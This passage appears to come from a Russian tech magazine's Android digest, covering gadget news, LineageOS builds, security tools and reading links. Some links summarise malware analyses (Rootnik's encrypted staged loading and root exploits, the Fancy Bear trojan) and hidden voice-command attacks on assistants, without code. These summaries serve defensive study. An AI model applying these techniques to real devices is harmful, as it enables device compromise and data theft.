

Ну и конечно же, стоит сказать об экране с тактильной отдачей TanvasTouch. Это не просто еще один Taptic Engine, а экран, создающий иллюзию реального прикосновения к изображенной поверхности с передачей ее текстуры. Гладкие поверхности будут гладкими, а шершавые — шершавыми, разные типы ткани будут иметь различный рельеф. И все это с помощью электромагнитных импульсов, отдаваемых в палец.

Небольшой видеообзор новой технологии можно посмотреть на канале Wylsacom.

#### **Интересности**

Интересные подробности об истории разработки iPhone всплыли на сайте sonnydickson.com. Оказалось, что один из ранних прототипов интерфейса iPhone был совсем не похож на то, что мы привыкли видеть сегодня. Экран был разделен на две половины, нижняя из которых отображала колесо навигации в стиле классического iPod, а верхняя — небольшое окошко с элементами интерфейса. Называлась система AcornOS, а работала вот так.



Выглядит эта система очень странно и неправдоподобно, однако руководитель разработки первого iPhone Тони Фаделл (Tony Fadell) подтвердил, что такой концепт действительно существовал и был одним из многих прототипов интерфейса будущего смартфона (кодовое имя Р1). Фактически это была iPod OS, запущенная на смартфоне. Параллельно разрабатывался уже более близкий к сегодняшнему прототип (Р2). Он был основан на урезанной версии macOS.





А самое интересное в этой истории то, что изначально Стив Джобс хотел создать вовсе не «революционный смартфон» без кнопок, а некое подобие айпода с колесиком или стандартными кнопками. Но спустя некоторое время стало понятно, что эта идея провальна, и разработчики пошли по пути смартфона без кнопок.

Тем временем компания Samsung наконец узнала причину возгорания злосчастного Note 7. Как выяснилось, причины были сразу две. Первая несоблюдение условий производства в Samsung DOI, дочерней компании Samsung, занимающейся производством аккумуляторов. Из-за желания сделать смартфон как можно тоньше и при этом вместить в него достаточно емкую батарею инженеры спроектировали аккумулятор не совсем обычной формы со скругленными углами. Электроды соприкасались внутри угла, что приводило к короткому замыканию и возгоранию.

Вторая причина связана с аккумуляторами уже новой партии, произведенными в компании Amperex Technology, и уже не настолько необычна: всего лишь некачественная спайка, приводящая к возгоранию.

А пока большие корпорации занимаются исправлением существующих смартфонов, небольшой стартап, запущенный Энди Рубином, тем самым человеком, создавшим Android и до 2013 года возглавлявшим его разработку, работает над смартфоном совершенно нового уровня.

Смартфон будет иметь абсолютно безрамочный дизайн с 5,5-дюймовым экраном на всю поверхность передней стороны, металлический или керамический корпус и специальный магнитный коннектор, с помощью которого к смартфону можно будет подключить различную периферию (например, находящуюся в разработке 360-градусную камеру). Также смартфон, скорее всего, задействует те или иные возможности нейросетей, однако подробностей об этом пока нет.

Еще один старый игрок возвращается на рынок смартфонов, и это не кто иной, как Nokia, а точнее финская компания HMD Global Oy, которой теперь принадлежат права на торговую марку. Новый смартфон компании носит имя Nokia 6 и ориентирован исключительно на китайский рынок. Начинка довольно бюджетная: Snapdragon 430, 4 Гбайт RAM, 5,5-дюймовый Full HD экран, сканер отпечатка пальца, Android 7.0, вернее его модификация на базе СуanogenMod (LineageOS). Стоимость - 245 долларов.



Интересное видео, а точнее онлайн-трансляцию можно найти на стриминговом сервисе twitch. Пользователь под ником seebotschat сумел интегрировать в умную колонку Google Home, не отличающуюся особым интеллектом, полноценный чат-бот CleverBot, способный вести вполне осмысленный диалог с человеком.

Установив две колонки Google Home рядом друг с другом, он получил бесконечно общающихся «разнополых» ботов, один из которых называет себя Vladimir, а другой — Міа (иногда Estragon). Боты уже успели обсудить вопросы религии, философии, Чака Норриса, признаться друг другу в любви и поссориться. Трансляцию посмотрели четыре с половиной миллиона человек, а в Сети уже появился фан-арт, посвященный ботам.



«Most tragic love story I've ever listened to», - пользователь @xStellah в Twitter

Ну и на десерт список устройств Samsung, которые должны получить обновление для Android 7.0/7.1 в течение полугода: · Galaxy S7

- · Galaxy S7 Edge
- · Galaxy S6
- · Galaxy S6 Edge
- · Galaxy S6 Edge Plus
- · Galaxy Note 5
- · Galaxy Tab A with S Pen · Galaxy Tab S2 (LTE unlock)
- · Galaxy A3
- · Galaxy A8

#### Релизы

Проект LineageOS, продолжающий развитие CyanogenMod, наконец-то начал формирование официальных ночных сборок прошивки. В данный момент каталог насчитывает около 50 моделей устройств, включая Nexus 4/5/7/5X/6P, OnePlus 1/2/3, LG G2/G3/G4, Samsung Galaxy S3/S5. Неофициальных сборок намного больше, но имей в виду, что согласно новой политике развития прошивки по умолчанию она распространяется без прав root. Чтобы их получить, необходимо также прошить файл addonsu для нужной архитектуры процесcopa.

#### **Инструменты**

- DeGuard онлайн-сервис для деобфускации приложений, пропущенных через ProGuard. Создан в Высшей технической школе Цюриха. Интересен в первую очередь использованием нейросетей и способностью выдавать очень неплохой и хорошо читаемый код на выходе с адекватными именами классов, методов и полей.
- Secret leak онлайн-сервис для тестирования приложений на утечки конфиденциальной информации, вшитой в код приложения.
- Device Security Patch Tracker страница с информацией о последнем обновлении Android-устройств (включая security-патчи).
- · Secure-preferences библиотека, позволяющая сохранять настройки приложения в зашифрованном виде. Интересна в первую очередь тем, что стандартной реализацией ПОЛНОСТЬЮ совместима  $CO$ библиотеки для работы с настройками Android SharedPreferences.
- · SQLCipher еще одна шифрующая библиотека, в этот раз для сохранения данных приложения в зашифрованном виде в базе данных SQLite.

Android security enhancement

Q Search

#### AndroidTamer-KB

Home

# **Android Devices Security Patch Status**

**Device Security Patch tracker** 

This list is Prepared to Serve as a Quick reference to identify which Device is being actively maintained by the Vendor. We will not Focus on Nexus or Google Maintained devices However we will try to get that status towards the bottom of the page. The latest version of Android in production is 7.1.1 However as visible below only nexus/pixel (Google supported) devices are



#### Почитать

Solving a Random Mobile CrackMe Challenge with Lobotomy - Part 0x1 - pacсказ создателя Lobotomy о решении Android Crackme с помощью этого инструмента. Lobotomy позволяет изучить, из каких компонентов состоит приложение, какие разрешения использует, какие строки в себя включает, какие API использует, и определить векторы атак, применимые к приложению.

Technical details on the Fancy Bear Android malware — разбор трояна Fancy Веаг, который якобы использовался для отслеживания украинской артиллерии. Интересные моменты:

- троян НЕ использует GPS для определения местоположения смартфона;
- многие строки, найденные внутри трояна, дают основания полагать, что
- его написали авторы трояна X-Agent для iOS (найден в 2015 году); • троян довольно прост и имеет стандартный набор команд: «получить список звонков», «список СМС», «список установленных приложений» и так
- далее; • коммуникация между трояном и сервером шифруется алгоритмом RC4.

Hooking Android System Calls for Pleasure and Benefit - статья, посвященная перехвату системных вызовов Android путем загрузки специального модуля в ядро Linux, лежащее в его основе. Техника старая, как и сам Linux, но статья дает отличное введение в предмет.

Reverse Engineering для начинающих - огромная (930 страниц) книга Дениса Юричева, посвященная реверс-инжинирингу всего и вся. Книга охватывает платформы x86, ARM, MIPS, а также байт-код Java (не путать с байт-кодом Dalvik в Android).

Hidden Voice Commands - интересный документ с описанием возможности отдачи голосовых команд смартфону таким образом, что человек даже не услышит или не примет за речь такие команды. Принцип атаки основан на том, что нейронные сети, используемые для распознавания голосовых команд, понимают речь совсем не так, как это делает человек. В результате появляется возможность создать набор похожих на шум звуков, которые голосовой ассистент поймет и выполнит. Послушать, как звучат такие команды, можно здесь.

Meitu Android App TearDown — разбор того самого приложения Meitu, сливающего на сторону конфиденциальные данные пользователя. В целом приложение использует довольно стандартные приемы, например библиотеки AppsFlyer, Baidu и Getui и собственную библиотеку для получения и сбора информации об устройстве, а также умеет определять текущее местоположение устройства.

Deep Analysis of Android Rootnik Malware — детальный разбор трояна Rootnik, способного получать root на смартфонах с чипами МТК и использующего продвинутые техники для затруднения реверс-инжиниринга. Запущенный на смартфоне жертвы Rootnik делает следующее:

- загружает нативную библиотеку SecShell, которая расшифровывает файл secData0.jar, загружает в память и передает ему управление;
- secData0.jar, в свою очередь, находит файл KK.bin, расшифровывает его и тоже загружает в память и запускает; • KK.bin загружает с управляющего сервера еще один зашифрованный
- архив, распаковывает его и передает управление classes.dex; • последний расшифровывает несколько содержащихся в архиве ELF-файлов (стандартный запускаемый файл в основанных на ядре Linux сис-
- темах), содержащих root-эксплоиты, и запускает их; • после получения прав root на смартфоне троян копирует себя в системный каталог /system/priv-app и ожидает команд с управляющего сервера.

#### Среди возможностей трояна:

- скрытая установка и удаление приложений;
- создание ярлыков на рабочем столе;
- показ рекламы и уведомлений;
- загрузка файлов.



#### Схема работы трояна Rootnik

Также троян способен обнаруживать установленные в систему Xposed, Substrate, чтобы противодействовать анализу с их помощью, и множество техник, препятствующих отладке нативного кода трояна: сильное распараллеливание, защиту от дампа памяти и другие. З-

**X-MOBILE** 

WeChat

Music

**Downloads** NPICDOF THE OKALIKY

Денис Погребной

Note

ПРЕВРАЩАЕМ НЕДОРОГОИ ГЛЮЧНЫЙ АППАРАТ НА ANDROID В ОТЛИЧНЫЙ СМАРТФОН

Неосведомленный пользователь китайского или просто недорогого телефона, предвкушая наслаждение от общения с желанным гаджетом, практически всегда получает криво работающий стоковый софт, недопиленные приложения, порой неадекватное расходование батареи, а в придачу вероятно разжиться еще и букетом ВИРУСОВ. ВПОЛНЕ К счастью, в Android многое можно поменять и многое убрать. Этим мы и займемся.

#### 1. ПОДГОТАВЛИВАЕМ ПОЧВУ

